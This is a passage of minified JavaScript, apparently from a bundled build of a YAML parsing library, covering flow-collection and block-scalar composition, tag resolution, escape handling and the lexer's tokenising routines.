`+y.comment:c.comment=y.comment),f=y.end;continue}!s&&n.options.strict&&pn(I)&&i(I,"MULTILINE_IMPLICIT_KEY","Implicit keys of flow sequence pairs need to be on a single line")}if(T===0)y.comma&&i(y.comma,"UNEXPECTED_TOKEN",`Unexpected , in ${a}`);else if(y.comma||i(y.start,"MISSING_CHAR",`Missing , between ${a} items`),y.comment){let v="";e:for(const w of k)switch(w.type){case"comma":case"space":break;case"comment":v=w.source.substring(1);break e;default:break e}if(v){let w=c.items[c.items.length-1];le(w)&&(w=w.value??w.key),w.comment?w.comment+=`
`+v:w.comment=v,y.comment=y.comment.substring(v.length+1)}}if(!s&&!L&&!y.found){const v=R?e(n,R,y,i):t(n,y.end,L,null,y,i);c.items.push(v),f=v.range[2],Pr(R)&&i(v.range,"BLOCK_IN_FLOW",Br)}else{n.atKey=!0;const v=y.end,w=I?e(n,I,y,i):t(n,v,k,null,y,i);Pr(I)&&i(w.range,"BLOCK_IN_FLOW",Br),n.atKey=!1;const j=Bt(L??[],{flow:a,indicator:"map-value-ind",next:R,offset:w.range[2],onError:i,parentIndent:r.indent,startOnNewline:!1});if(j.found){if(!s&&!y.found&&n.options.strict){if(L)for(const M of L){if(M===j.found)break;if(M.type==="newline"){i(M,"MULTILINE_IMPLICIT_KEY","Implicit keys of flow sequence pairs need to be on a single line");break}}y.start<j.found.offset-1024&&i(j.found,"KEY_OVER_1024_CHARS","The : indicator must be at most 1024 chars after the start of an implicit flow sequence key")}}else R&&("source"in R&&R.source&&R.source[0]===":"?i(R,"MISSING_CHAR",`Missing space after : in ${a}`):i(j.start,"MISSING_CHAR",`Missing , or : between ${a} items`));const x=R?e(n,R,j,i):j.found?t(n,j.end,L,null,j,i):null;x?Pr(R)&&i(x.range,"BLOCK_IN_FLOW",Br):j.comment&&(w.comment?w.comment+=`
`+j.comment:w.comment=j.comment);const N=new be(w,x);if(n.options.keepSourceTokens&&(N.srcToken=A),s){const M=c;xa(n,M.items,w)&&i(v,"DUPLICATE_KEY","Map keys must be unique"),M.items.push(N)}else{const M=new Ie(n.schema);M.flow=!0,M.items.push(N);const Y=(x??w).range;M.range=[w.range[0],Y[1],Y[2]],c.items.push(M)}f=x?x.range[2]:j.end}}const m=s?"}":"]",[d,...E]=r.end;let p=f;if(d&&d.source===m)p=d.offset+d.source.length;else{const T=a[0].toUpperCase()+a.substring(1),A=h?`${T} must end with a ${m}`:`${T} in block collection must be sufficiently indented and end with a ${m}`;i(f,h?"MISSING_CHAR":"BAD_INDENT",A),d&&d.source.length!==1&&E.unshift(d)}if(E.length>0){const T=kn(E,p,n.options.strict,i);T.comment&&(c.comment?c.comment+=`
`+T.comment:c.comment=T.comment),c.range=[r.offset,p,T.offset]}else c.range=[r.offset,p,p];return c}function Mr(e,t,n,r,i,u){const s=n.type==="block-map"?H0(e,t,n,r,u):n.type==="block-seq"?v0(e,t,n,r,u):z0(e,t,n,r,u),a=s.constructor;return i==="!"||i===a.tagName?(s.tag=a.tagName,s):(i&&(s.tag=i),s)}function $0(e,t,n,r,i){var m;const u=r.tag,s=u?t.directives.tagName(u.source,d=>i(u,"TAG_RESOLVE_FAILED",d)):null;if(n.type==="block-seq"){const{anchor:d,newlineAfterProp:E}=r,p=d&&u?d.offset>u.offset?d:u:d??u;p&&(!E||E.offset<p.offset)&&i(p,"MISSING_CHAR","Missing newline after block sequence props")}const a=n.type==="block-map"?"map":n.type==="block-seq"?"seq":n.start.source==="{"?"map":"seq";if(!u||!s||s==="!"||s===Ie.tagName&&a==="map"||s===gt.tagName&&a==="seq")return Mr(e,t,n,i,s);let o=t.schema.tags.find(d=>d.tag===s&&d.collection===a);if(!o){const d=t.schema.knownTags[s];if(d&&d.collection===a)t.schema.tags.push(Object.assign({},d,{default:!1})),o=d;else return d!=null&&d.collection?i(u,"BAD_COLLECTION_TYPE",`${d.tag} used for ${a} collection, but expects ${d.collection}`,!0):i(u,"TAG_RESOLVE_FAILED",`Unresolved tag: ${s}`,!0),Mr(e,t,n,i,s)}const c=Mr(e,t,n,i,s,o),h=((m=o.resolve)==null?void 0:m.call(o,c,d=>i(u,"TAG_RESOLVE_FAILED",d),t.options))??c,f=ce(h)?h:new J(h);return f.range=c.range,f.tag=s,o!=null&&o.format&&(f.format=o.format),f}function q0(e,t,n){const r=t.offset,i=Y0(t,e.options.strict,n);if(!i)return{value:"",type:null,comment:"",range:[r,r,r]};const u=i.mode===">"?J.BLOCK_FOLDED:J.BLOCK_LITERAL,s=t.source?j0(t.source):[];let a=s.length;for(let p=s.length-1;p>=0;--p){const T=s[p][1];if(T===""||T==="\r")a=p;else break}if(a===0){const p=i.chomp==="+"&&s.length>0?`
`.repeat(Math.max(1,s.length-1)):"";let T=r+i.length;return t.source&&(T+=t.source.length),{value:p,type:u,comment:i.comment,range:[r,T,T]}}let o=t.indent+i.indent,c=t.offset+i.length,h=0;for(let p=0;p<a;++p){const[T,A]=s[p];if(A===""||A==="\r")i.indent===0&&T.length>o&&(o=T.length);else{T.length<o&&n(c+T.length,"MISSING_CHAR","Block scalars with more-indented leading empty lines must use an explicit indentation indicator"),i.indent===0&&(o=T.length),h=p,o===0&&!e.atRoot&&n(c,"BAD_INDENT","Block scalar values in collections must be indented");break}c+=T.length+A.length+1}for(let p=s.length-1;p>=a;--p)s[p][0].length>o&&(a=p+1);let f="",m="",d=!1;for(let p=0;p<h;++p)f+=s[p][0].slice(o)+`
`;for(let p=h;p<a;++p){let[T,A]=s[p];c+=T.length+A.length+1;const k=A[A.length-1]==="\r";if(k&&(A=A.slice(0,-1)),A&&T.length<o){const L=`Block scalar lines must not be less indented than their ${i.indent?"explicit indentation indicator":"first line"}`;n(c-A.length-(k?2:1),"BAD_INDENT",L),T=""}u===J.BLOCK_LITERAL?(f+=m+T.slice(o)+A,m=`
`):T.length>o||A[0]==="	"?(m===" "?m=`
`:!d&&m===`
`&&(m=`

`),f+=m+T.slice(o)+A,m=`
`,d=!0):A===""?m===`
`?f+=`
`:m=`
`:(f+=m+A,m=" ",d=!1)}switch(i.chomp){case"-":break;case"+":for(let p=a;p<s.length;++p)f+=`
`+s[p][0].slice(o);f[f.length-1]!==`
`&&(f+=`
`);break;default:f+=`
`}const E=r+i.length+t.source.length;return{value:f,type:u,comment:i.comment,range:[r,E,E]}}function Y0({offset:e,props:t},n,r){if(t[0].type!=="block-scalar-header")return r(t[0],"IMPOSSIBLE","Block scalar header not found"),null;const{source:i}=t[0],u=i[0];let s=0,a="",o=-1;for(let m=1;m<i.length;++m){const d=i[m];if(!a&&(d==="-"||d==="+"))a=d;else{const E=Number(d);!s&&E?s=E:o===-1&&(o=e+m)}}o!==-1&&r(o,"UNEXPECTED_TOKEN",`Block scalar header includes extra characters: ${i}`);let c=!1,h="",f=i.length;for(let m=1;m<t.length;++m){const d=t[m];switch(d.type){case"space":c=!0;case"newline":f+=d.source.length;break;case"comment":n&&!c&&r(d,"MISSING_CHAR","Comments must be separated from other tokens by white space characters"),f+=d.source.length,h=d.source.substring(1);break;case"error":r(d,"UNEXPECTED_TOKEN",d.message),f+=d.source.length;break;default:{const E=`Unexpected token in block scalar header: ${d.type}`;r(d,"UNEXPECTED_TOKEN",E);const p=d.source;p&&typeof p=="string"&&(f+=p.length)}}}return{mode:u,indent:s,chomp:a,comment:h,length:f}}function j0(e){const t=e.split(/\n( *)/),n=t[0],r=n.match(/^( *)/),u=[r!=null&&r[1]?[r[1],n.slice(r[1].length)]:["",n]];for(let s=1;s<t.length;s+=2)u.push([t[s],t[s+1]]);return u}function K0(e,t,n){const{offset:r,type:i,source:u,end:s}=e;let a,o;const c=(m,d,E)=>n(r+m,d,E);switch(i){case"scalar":a=J.PLAIN,o=V0(u,c);break;case"single-quoted-scalar":a=J.QUOTE_SINGLE,o=Q0(u,c);break;case"double-quoted-scalar":a=J.QUOTE_DOUBLE,o=W0(u,c);break;default:return n(e,"UNEXPECTED_TOKEN",`Expected a flow scalar value, but found: ${i}`),{value:"",type:null,comment:"",range:[r,r+u.length,r+u.length]}}const h=r+u.length,f=kn(s,h,t,n);return{value:o,type:a,comment:f.comment,range:[r,h,f.offset]}}function V0(e,t){let n="";switch(e[0]){case"	":n="a tab character";break;case",":n="flow indicator character ,";break;case"%":n="directive indicator character %";break;case"|":case">":{n=`block scalar indicator ${e[0]}`;break}case"@":case"`":{n=`reserved character ${e[0]}`;break}}return n&&t(0,"BAD_SCALAR_START",`Plain value cannot start with ${n}`),La(e)}function Q0(e,t){return(e[e.length-1]!=="'"||e.length===1)&&t(e.length,"MISSING_CHAR","Missing closing 'quote"),La(e.slice(1,-1)).replace(/''/g,"'")}function La(e){let t,n;try{t=new RegExp(`(.*?)(?<![ 	])[ 	]*\r?
`,"sy"),n=new RegExp(`[ 	]*(.*?)(?:(?<![ 	])[ 	]*)?\r?
`,"sy")}catch{t=/(.*?)[ \t]*\r?\n/sy,n=/[ \t]*(.*?)[ \t]*\r?\n/sy}let r=t.exec(e);if(!r)return e;let i=r[1],u=" ",s=t.lastIndex;for(n.lastIndex=s;r=n.exec(e);)r[1]===""?u===`
`?i+=u:u=`
`:(i+=u+r[1],u=" "),s=n.lastIndex;const a=/[ \t]*(.*)/sy;return a.lastIndex=s,r=a.exec(e),i+u+((r==null?void 0:r[1])??"")}function W0(e,t){let n="";for(let r=1;r<e.length-1;++r){const i=e[r];if(!(i==="\r"&&e[r+1]===`
`))if(i===`
`){const{fold:u,offset:s}=G0(e,r);n+=u,r=s}else if(i==="\\"){let u=e[++r];const s=X0[u];if(s)n+=s;else if(u===`
`)for(u=e[r+1];u===" "||u==="	";)u=e[++r+1];else if(u==="\r"&&e[r+1]===`
`)for(u=e[++r+1];u===" "||u==="	";)u=e[++r+1];else if(u==="x"||u==="u"||u==="U"){const a={x:2,u:4,U:8}[u];n+=J0(e,r+1,a,t),r+=a}else{const a=e.substr(r-1,2);t(r-1,"BAD_DQ_ESCAPE",`Invalid escape sequence ${a}`),n+=a}}else if(i===" "||i==="	"){const u=r;let s=e[r+1];for(;s===" "||s==="	";)s=e[++r+1];s!==`
`&&!(s==="\r"&&e[r+2]===`
`)&&(n+=r>u?e.slice(u,r+1):i)}else n+=i}return(e[e.length-1]!=='"'||e.length===1)&&t(e.length,"MISSING_CHAR",'Missing closing "quote'),n}function G0(e,t){let n="",r=e[t+1];for(;(r===" "||r==="	"||r===`
`||r==="\r")&&!(r==="\r"&&e[t+2]!==`
`);)r===`
`&&(n+=`
`),t+=1,r=e[t+1];return n||(n=" "),{fold:n,offset:t}}const X0={0:"\0",a:"\x07",b:"\b",e:"\x1B",f:"\f",n:`
`,r:"\r",t:"	",v:"\v",N:"",_:" ",L:"\u2028",P:"\u2029"," ":" ",'"':'"',"/":"/","\\":"\\","	":"	"};function J0(e,t,n,r){const i=e.substr(t,n),s=i.length===n&&/^[0-9a-fA-F]+$/.test(i)?parseInt(i,16):NaN;if(isNaN(s)){const a=e.substr(t-2,n+2);return r(t-2,"BAD_DQ_ESCAPE",`Invalid escape sequence ${a}`),a}return String.fromCodePoint(s)}function Fa(e,t,n,r){const{value:i,type:u,comment:s,range:a}=t.type==="block-scalar"?q0(e,t,r):K0(t,e.options.strict,r),o=n?e.directives.tagName(n.source,f=>r(n,"TAG_RESOLVE_FAILED",f)):null;let c;e.options.stringKeys&&e.atKey?c=e.schema[ve]:o?c=Z0(e.schema,i,o,n,r):t.type==="scalar"?c=ed(e,i,t,r):c=e.schema[ve];let h;try{const f=c.resolve(i,m=>r(n??t,"TAG_RESOLVE_FAILED",m),e.options);h=ie(f)?f:new J(f)}catch(f){const m=f instanceof Error?f.message:String(f);r(n??t,"TAG_RESOLVE_FAILED",m),h=new J(i)}return h.range=a,h.source=i,u&&(h.type=u),o&&(h.tag=o),c.format&&(h.format=c.format),s&&(h.comment=s),h}function Z0(e,t,n,r,i){var a;if(n==="!")return e[ve];const u=[];for(const o of e.tags)if(!o.collection&&o.tag===n)if(o.default&&o.test)u.push(o);else return o;for(const o of u)if((a=o.test)!=null&&a.test(t))return o;const s=e.knownTags[n];return s&&!s.collection?(e.tags.push(Object.assign({},s,{default:!1,test:void 0})),s):(i(r,"TAG_RESOLVE_FAILED",`Unresolved tag: ${n}`,n!=="tag:yaml.org,2002:str"),e[ve])}function ed({atKey:e,directives:t,schema:n},r,i,u){const s=n.tags.find(a=>{var o;return(a.default===!0||e&&a.default==="key")&&((o=a.test)==null?void 0:o.test(r))})||n[ve];if(n.compat){const a=n.compat.find(o=>{var c;return o.default&&((c=o.test)==null?void 0:c.test(r))})??n[ve];if(s.tag!==a.tag){const o=t.tagString(s.tag),c=t.tagString(a.tag),h=`Value may be parsed as either ${o} or ${c}`;u(i,"TAG_RESOLVE_FAILED",h,!0)}}return s}function td(e,t,n){if(t){n===null&&(n=t.length);for(let r=n-1;r>=0;--r){let i=t[r];switch(i.type){case"space":case"comment":case"newline":e-=i.source.length;continue}for(i=t[++r];(i==null?void 0:i.type)==="space";)e+=i.source.length,i=t[++r];break}}return e}const nd={composeNode:wa,composeEmptyNode:qi};function wa(e,t,n,r){const i=e.atKey,{spaceBefore:u,comment:s,anchor:a,tag:o}=n;let c,h=!0;switch(t.type){case"alias":c=rd(e,t,r),(a||o)&&r(t,"ALIAS_PROPS","An alias node must not specify any properties");break;case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":case"block-scalar":c=Fa(e,t,o,r),a&&(c.anchor=a.source.substring(1));break;case"block-map":case"block-seq":case"flow-collection":c=$0(nd,e,t,n,r),a&&(c.anchor=a.source.substring(1));break;default:{const f=t.type==="error"?t.message:`Unsupported token (type: ${t.type})`;r(t,"UNEXPECTED_TOKEN",f),c=qi(e,t.offset,void 0,null,n,r),h=!1}}return a&&c.anchor===""&&r(a,"BAD_ALIAS","Anchor cannot be an empty string"),i&&e.options.stringKeys&&(!ie(c)||typeof c.value!="string"||c.tag&&c.tag!=="tag:yaml.org,2002:str")&&r(o??t,"NON_STRING_KEY","With stringKeys, all keys must be strings"),u&&(c.spaceBefore=!0),s&&(t.type==="scalar"&&t.source===""?c.comment=s:c.commentBefore=s),e.options.keepSourceTokens&&h&&(c.srcToken=t),c}function qi(e,t,n,r,{spaceBefore:i,comment:u,anchor:s,tag:a,end:o},c){const h={type:"scalar",offset:td(t,n,r),indent:-1,source:""},f=Fa(e,h,a,c);return s&&(f.anchor=s.source.substring(1),f.anchor===""&&c(s,"BAD_ALIAS","Anchor cannot be an empty string")),i&&(f.spaceBefore=!0),u&&(f.comment=u,f.range[2]=o),f}function rd({options:e},{offset:t,source:n,end:r},i){const u=new Li(n.substring(1));u.source===""&&i(t,"BAD_ALIAS","Alias cannot be an empty string"),u.source.endsWith(":")&&i(t+n.length-1,"BAD_ALIAS","Alias ending in : is ambiguous",!0);const s=t+n.length,a=kn(r,s,e.strict,i);return u.range=[t,s,a.offset],a.comment&&(u.comment=a.comment),u}function id(e,t,{offset:n,start:r,value:i,end:u},s){const a=Object.assign({_directives:t},e),o=new Sn(void 0,a),c={atKey:!1,atRoot:!0,directives:o.directives,options:o.options,schema:o.schema},h=Bt(r,{indicator:"doc-start",next:i??(u==null?void 0:u[0]),offset:n,onError:s,parentIndent:0,startOnNewline:!0});h.found&&(o.directives.docStart=!0,i&&(i.type==="block-map"||i.type==="block-seq")&&!h.hasNewline&&s(h.end,"MISSING_CHAR","Block collection cannot start on same line with directives-end marker")),o.contents=i?wa(c,i,h,s):qi(c,h.end,r,null,h,s);const f=o.contents.range[2],m=kn(u,f,!1,s);return m.comment&&(o.comment=m.comment),o.range=[n,f,m.offset],o}function Wt(e){if(typeof e=="number")return[e,e+1];if(Array.isArray(e))return e.length===2?e:[e[0],e[1]];const{offset:t,source:n}=e;return[t,t+(typeof n=="string"?n.length:1)]}function Ku(e){var i;let t="",n=!1,r=!1;for(let u=0;u<e.length;++u){const s=e[u];switch(s[0]){case"#":t+=(t===""?"":r?`

`:`
`)+(s.substring(1)||" "),n=!0,r=!1;break;case"%":((i=e[u+1])==null?void 0:i[0])!=="#"&&(u+=1),n=!1;break;default:n||(r=!0),n=!1}}return{comment:t,afterEmptyLine:r}}class ud{constructor(t={}){this.doc=null,this.atDirectives=!1,this.prelude=[],this.errors=[],this.warnings=[],this.onError=(n,r,i,u)=>{const s=Wt(n);u?this.warnings.push(new U0(s,r,i)):this.errors.push(new en(s,r,i))},this.directives=new ge({version:t.version||"1.2"}),this.options=t}decorate(t,n){const{comment:r,afterEmptyLine:i}=Ku(this.prelude);if(r){const u=t.contents;if(n)t.comment=t.comment?`${t.comment}
${r}`:r;else if(i||t.directives.docStart||!u)t.commentBefore=r;else if(ae(u)&&!u.flow&&u.items.length>0){let s=u.items[0];le(s)&&(s=s.key);const a=s.commentBefore;s.commentBefore=a?`${r}
${a}`:r}else{const s=u.commentBefore;u.commentBefore=s?`${r}
${s}`:r}}n?(Array.prototype.push.apply(t.errors,this.errors),Array.prototype.push.apply(t.warnings,this.warnings)):(t.errors=this.errors,t.warnings=this.warnings),this.prelude=[],this.errors=[],this.warnings=[]}streamInfo(){return{comment:Ku(this.prelude).comment,directives:this.directives,errors:this.errors,warnings:this.warnings}}*compose(t,n=!1,r=-1){for(const i of t)yield*this.next(i);yield*this.end(n,r)}*next(t){switch(t.type){case"directive":this.directives.add(t.source,(n,r,i)=>{const u=Wt(t);u[0]+=n,this.onError(u,"BAD_DIRECTIVE",r,i)}),this.prelude.push(t.source),this.atDirectives=!0;break;case"document":{const n=id(this.options,this.directives,t,this.onError);this.atDirectives&&!n.directives.docStart&&this.onError(t,"MISSING_CHAR","Missing directives-end/doc-start indicator line"),this.decorate(n,!1),this.doc&&(yield this.doc),this.doc=n,this.atDirectives=!1;break}case"byte-order-mark":case"space":break;case"comment":case"newline":this.prelude.push(t.source);break;case"error":{const n=t.source?`${t.message}: ${JSON.stringify(t.source)}`:t.message,r=new en(Wt(t),"UNEXPECTED_TOKEN",n);this.atDirectives||!this.doc?this.errors.push(r):this.doc.errors.push(r);break}case"doc-end":{if(!this.doc){const r="Unexpected doc-end without preceding document";this.errors.push(new en(Wt(t),"UNEXPECTED_TOKEN",r));break}this.doc.directives.docEnd=!0;const n=kn(t.end,t.offset+t.source.length,this.doc.options.strict,this.onError);if(this.decorate(this.doc,!0),n.comment){const r=this.doc.comment;this.doc.comment=r?`${r}
${n.comment}`:n.comment}this.doc.range[2]=n.offset;break}default:this.errors.push(new en(Wt(t),"UNEXPECTED_TOKEN",`Unsupported token ${t.type}`))}}*end(t=!1,n=-1){if(this.doc)this.decorate(this.doc,!0),yield this.doc,this.doc=null;else if(t){const r=Object.assign({_directives:this.directives},this.options),i=new Sn(void 0,r);this.atDirectives&&this.onError(n,"MISSING_CHAR","Missing directives-end indicator line"),i.range=[0,n,n],this.decorate(i,!1),yield i}}}const Ra="\uFEFF",Ba="",Pa="",li="";function sd(e){switch(e){case Ra:return"byte-order-mark";case Ba:return"doc-mode";case Pa:return"flow-error-end";case li:return"scalar";case"---":return"doc-start";case"...":return"doc-end";case"":case`
`:case`\r
`:return"newline";case"-":return"seq-item-ind";case"?":return"explicit-key-ind";case":":return"map-value-ind";case"{":return"flow-map-start";case"}":return"flow-map-end";case"[":return"flow-seq-start";case"]":return"flow-seq-end";case",":return"comma"}switch(e[0]){case" ":case"	":return"space";case"#":return"comment";case"%":return"directive-line";case"*":return"alias";case"&":return"anchor";case"!":return"tag";case"'":return"single-quoted-scalar";case'"':return"double-quoted-scalar";case"|":case">":return"block-scalar-header"}return null}function Fe(e){switch(e){case void 0:case" ":case`
`:case"\r":case"	":return!0;default:return!1}}const Vu=new Set("0123456789ABCDEFabcdef"),ad=new Set("0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-#;/?:@&=+$_.!~*'()"),Pn=new Set(",[]{}"),od=new Set(` ,[]{}
\r	`),Ur=e=>!e||od.has(e);class cd{constructor(){this.atEnd=!1,this.blockScalarIndent=-1,this.blockScalarKeep=!1,this.buffer="",this.flowKey=!1,this.flowLevel=0,this.indentNext=0,this.indentValue=0,this.lineEndPos=null,this.next=null,this.pos=0}*lex(t,n=!1){if(t){if(typeof t!="string")throw TypeError("source is not a string");this.buffer=this.buffer?this.buffer+t:t,this.lineEndPos=null}this.atEnd=!n;let r=this.next??"stream";for(;r&&(n||this.hasChars(1));)r=yield*this.parseNext(r)}atLineEnd(){let t=this.pos,n=this.buffer[t];for(;n===" "||n==="	";)n=this.buffer[++t];return!n||n==="#"||n===`
`?!0:n==="\r"?this.buffer[t+1]===`
`:!1}charAt(t){return this.buffer[this.pos+t]}continueScalar(t){let n=this.buffer[t];if(this.indentNext>0){let r=0;for(;n===" ";)n=this.buffer[++r+t];if(n==="\r"){const i=this.buffer[r+t+1];if(i===`
`||!i&&!this.atEnd)return t+r+1}return n===`
`||r>=this.indentNext||!n&&!this.atEnd?t+r:-1}if(n==="-"||n==="."){const r=this.buffer.substr(t,3);if((r==="---"||r==="...")&&Fe(this.buffer[t+3]))return-1}return t}getLine(){let t=this.lineEndPos;return(typeof t!="number"||t!==-1&&t<this.pos)&&(t=this.buffer.indexOf(`
`,this.pos),this.lineEndPos=t),t===-1?this.atEnd?this.buffer.substring(this.pos):null:(this.buffer[t-1]==="\r"&&(t-=1),this.buffer.substring(this.pos,t))}hasChars(t){return this.pos+t<=this.buffer.length}setNext(t){return this.buffer=this.buffer.substring(this.pos),this.pos=0,this.lineEndPos=null,this.next=t,null}peek(t){return this.buffer.substr(this.pos,t)}*parseNext(t){switch(t){case"stream":return yield*this.parseStream();case"line-start":return yield*this.parseLineStart();case"block-start":return yield*this.parseBlockStart();case"doc":return yield*this.parseDocument();case"flow":return yield*this.parseFlowCollection();case"quoted-scalar":return yield*this.parseQuotedScalar();case"block-scalar":return yield*this.parseBlockScalar();case"plain-scalar":return yield*this.parsePlainScalar()}}*parseStream(){let t=this.getLine();if(t===null)return this.setNext("stream");if(t[0]===Ra&&(yield*this.pushCount(1),t=t.substring(1)),t[0]==="%"){let n=t.length,r=t.indexOf("#");for(;r!==-1;){const u=t[r-1];if(u===" "||u==="	"){n=r-1;break}else r=t.indexOf("#",r+1)}for(;;){const u=t[n-1];if(u===" "||u==="	")n-=1;else break}const i=(yield*this.pushCount(n))+(yield*this.pushSpaces(!0));return yield*this.pushCount(t.length-i),this.pushNewline(),"stream"}if(this.atLineEnd()){const n=yield*this.pushSpaces(!0);return yield*this.pushCount(t.length-n),yield*this.pushNewline(),"stream"}return yield Ba,yield*this.parseLineStart()}*parseLineStart(){const t=this.charAt(0);if(!t&&!this.atEnd)return this.setNext("line-start");if(t==="-"||t==="."){if(!this.atEnd&&!this.hasChars(4))return this.setNext("line-start");const n=this.peek(3);if((n==="---"||n==="...")&&Fe(this.charAt(3)))return yield*this.pushCount(3),this.indentValue=0,this.indentNext=0,n==="---"?"doc":"stream"}return this.indentValue=yield*this.pushSpaces(!1),this.indentNext>this.indentValue&&!Fe(this.charAt(1))&&(this.indentNext=this.indentValue),yield*this.parseBlockStart()}*parseBlockStart(){const[t,n]=this.peek(2);if(!n&&!this.atEnd)return this.setNext("block-start");if((t==="-"||t==="?"||t===":")&&Fe(n)){const r=(yield*this.pushCount(1))+(yield*this.pushSpaces(!0));return this.indentNext=this.indentValue+1,this.indentValue+=r,yield*this.parseBlockStart()}return"doc"}*parseDocument(){yield*this.pushSpaces(!0);const t=this.getLine();if(t===null)return this.setNext("doc");let n=yield*this.pushIndicators();switch(t[n]){case"#":yield*this.pushCount(t.length-n);case void 0:return yield*this.pushNewline(),yield*this.parseLineStart();case"{":case"[":return yield*this.pushCount(1),this.flowKey=!1,this.flowLevel=1,"flow";case"}":case"]":return yield*this.pushCount(1),"doc";case"*":return yield*this.pushUntil(Ur),"doc";case'"':case"'":return yield*this.parseQuotedScalar();case"|":case">":return n+=yield*this.parseBlockScalarHeader(),n+=yield*this.pushSpaces(!0),yield*this.pushCount(t.length-n),yield*this.pushNewline(),yield*this.parseBlockScalar();default:return yield*this.parsePlainScalar()}}*parseFlowCollection(){let t,n,r=-1;do t=yield*this.pushNewline(),t>0?(n=yield*this.pushSpaces(!1),this.indentValue=r=n):n=0,n+=yield*this.pushSpaces(!0);while(t+n>0);const i=this.getLine();if(i===null)return this.setNext("flow");if((r!==-1&&r<this.indentNext&&i[0]!=="#"||r===0&&(i.startsWith("---")||i.startsWith("..."))&&Fe(i[3]))&&!(r===this.indentNext-1&&this.flowLevel===1&&(i[0]==="]"||i[0]==="}")))return this.flowLevel=0,yield Pa,yield*this.parseLineStart();let u=0;for(;i[u]===",";)u+=yield*this.pushCount(1),u+=yield*this.pushSpaces(!0),this.flowKey=!1;switch(u+=yield*this.pushIndicators(),i[u]){case void 0:return"flow";case"#":return yield*this.pushCount(i.length-u),"flow";case"{":case"[":return yield*this.pushCount(1),this.flowKey=!1,this.flowLevel+=1,"flow";case"}":case"]":return yield*this.pushCount(1),this.flowKey=!0,this.flowLevel-=1,this.flowLevel?"flow":"doc";case"*":return yield*this.pushUntil(Ur),"flow";case'"':case"'":return this.flowKey=!0,yield*this.parseQuotedScalar();case":":{const s=this.charAt(1);if(this.flowKey||Fe(s)||s===",")return this.flowKey=!1,yield*this.pushCount(1),yield*this.pushSpaces(!0),"flow"}default:return this.flowKey=!1,yield*this.parsePlainScalar()}}*parseQuotedScalar(){const t=this.charAt(0);let n=this.buffer.indexOf(t,this.pos+1);if(t==="'")for(;n!==-1&&this.buffer[n+1]==="'";)n=this.buffer.indexOf("'",n+2);else for(;n!==-1;){let u=0;for(;this.buffer[n-1-u]==="\\";)u+=1;if(u%2===0)break;n=this.buffer.indexOf('"',n+1)}const r=this.buffer.substring(0,n);let i=r.indexOf(`
`,this.pos);if(i!==-1){for(;i!==-1;){const u=this.continueScalar(i+1);if(u===-1)break;i=r.indexOf(`
`,u)}i!==-1&&(n=i-(r[i-1]==="\r"?2:1))}if(n===-1){if(!this.atEnd)return this.setNext("quoted-scalar");n=this.buffer.length}return yield*this.pushToIndex(n+1,!1),this.flowLevel?"flow":"doc"}*parseBlockScalarHeader(){this.blockScalarIndent=-1,this.blockScalarKeep=!1;let t=this.pos;for(;;){const n=this.buffer[++t];if(n==="+")this.blockScalarKeep=!0;else if(n>"0"&&n<="9")this.blockScalarIndent=Number(n)-1;else if(n!=="-")break}return yield*this.pushUntil(n=>Fe(n)||n==="#")}*parseBlockScalar(){let t=this.pos-1,n=0,r;e:for(let u=this.pos;r=this.buffer[u];++u)switch(r){case" ":n+=1;break;case`
`:t=u,n=0;break;case"\r":{const s=this.buffer[u+1];if(!s&&!this.atEnd)return this.setNext("block-scalar");if(s===`
`)break}default:break e}if(!r&&!this.atEnd)return this.setNext("block-scalar");if(n>=this.indentNext){this.blockScalarIndent===-1?this.indentNext=n:this.indentNext=this.blockScalarIndent+(this.indentNext===0?1:this.indentNext);do{const u=this.continueScalar(t+1);if(u===-1)break;t=this.buffer.indexOf(`
`,u)}while(t!==-1);if(t===-1){if(!this.atEnd)return this.setNext("block-scalar");t=this.buffer.length}}let i=t+1;for(r=this.buffer[i];r===" ";)r=this.buffer[++i];if(r==="	"){for(;r==="	"||r===" "||r==="\r"||r===`
`;)r=this.buffer[++i];t=i-1}else if(!this.blockScalarKeep)do{let u=t-1,s=this.buffer[u];s==="\r"&&(s=this.buffer[--u]);const a=u;for(;s===" ";)s=this.buffer[--u];if(s===`
`&&u>=this.pos&&u+1+n>a)t=u;else break}while(!0);return yield li,yield*this.pushToIndex(t+1,!0),yield*this.parseLineStart()}*parsePlainScalar(){const t=this.flowLevel>0;let n=this.pos-1,r=this.pos-1,i;for(;i=this.buffer[++r];)if(i===":"){const u=this.buffer[r+1];if(Fe(u)||t&&Pn.has(u))break;n=r}else if(Fe(i)){let u=this.buffer[r+1];if(i==="\r"&&(u===`
`?(r+=1,i=`
`,u=this.buffer[r+1]):n=r),u==="#"||t&&Pn.has(u))break;if(i===`
`){const s=this.continueScalar(r+1);if(s===-1)break;r=Math.max(r,s-2)}}else{if(t&&Pn.has(i))break;n=r}return!i&&!this.atEnd?this.setNext("plain-scalar"):(yield li,yield*this.pushToIndex(n+1,!0),t?"flow":"doc")}*pushCount(t){return t>0?(yield this.buffer.substr(this.pos,t),this.pos+=t,t):0}*pushToIndex(t,n){const r=this.buffer.slice(this.pos,t);return r?(yield r,this.pos+=r.length,r.length):(n&&(yield""),0)}*pushIndicators(){switch(this.charAt(0)){case"!":return(yield*this.pushTag())+(yield*this.pushSpaces(!0))+(yield*this.pushIndicators());case"&":return(yield*this.pushUntil(Ur))+(yield*this.pushSpaces(!0))+(yield*this.pushIndicators());case"-":case"?":case":":{const t=this.flowLevel>0,n=this.charAt(1);if(Fe(n)||t&&Pn.has(n))return t?this.flowKey&&(this.flowKey=!1):this.indentNext=this.indentValue+1,(yield*this.pushCount(1))+(yield*this.pushSpaces(!0))+(yield*this.pushIndicators())}}return 0}*pushTag(){if(this.charAt(1)==="<"){let t=this.pos+2,n=this.buffer[t];for(;!Fe(n)&&n!==">";)n=this.buffer[++t];return yield*this.pushToIndex(n===">"?t+1:t,!1)}else{let t=this.pos+1,n=this.buffer[t];for(;n;)if(ad.has(n))n=this.buffer[++t];else if(n==="%"&&Vu.has(this.buffer[t+1])&&Vu.has(this.buffer[t+2]))n=this.buffer[t+=3];else break;return yield*this.pushToIndex(t,!1)}}*pushNewline(){const t=this.buffer[this.pos];return t===`
`?yield*this.pushCount(1):t==="\r"&&this.charAt(1)===`
